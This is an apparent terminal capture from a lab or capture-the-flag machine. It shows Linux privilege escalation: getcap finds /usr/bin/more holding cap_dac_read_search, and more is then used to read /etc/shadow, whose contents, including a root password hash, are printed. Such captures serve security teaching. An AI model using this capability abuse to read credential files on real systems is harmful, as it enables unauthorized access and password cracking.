 lula@away:/tmp$ clear
lula@away:/tmp$ getcap -r / 2>/dev/bull
bash: /dev/bull: Permiso denegado
lula@away:/tmp$ getcap -r / 2>/dev/null
/usr/bin/more cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
lula@away:/tmp$ /usr/bin/more /etc/shadow
root:$y$j9T$qYZYJX/wILbtoidT.wkrH0$Wn1sOkp/3PSAgW.qg.2WFf2ymerT4a0XXs9J0ct.1KA:1
9160:0:99999:7:::
daemon:*:19160:0:99999:7:::
bin:*:19160:0:99999:7:::
sys:*:19160:0:99999:7:::
sync:*:19160:0:99999:7:::
games:*:19160:0:99999:7:::
man:*:19160:0:99999:7:::
lp:*:19160:0:99999:7:::
mail:*:19160:0:99999:7:::
news:*:19160:0:99999:7:::
uucp:*:19160:0:99999:7:::
proxy:*:19160:0:99999:7:::
www-data:*:19160:0:99999:7:::
backup:*:19160:0:99999:7:::
list:*:19160:0:99999:7:::
irc:*:19160:0:99999:7:::
gnats:*:19160:0:99999:7:::
nobody:*:19160:0:99999:7:::
_apt:*:19160:0:99999:7:::
systemd-network:*:19160:0:99999:7:::
systemd-resolve:*:19160:0:99999:7:::